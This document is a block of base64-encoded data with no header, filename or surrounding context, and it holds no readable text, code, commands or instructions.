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
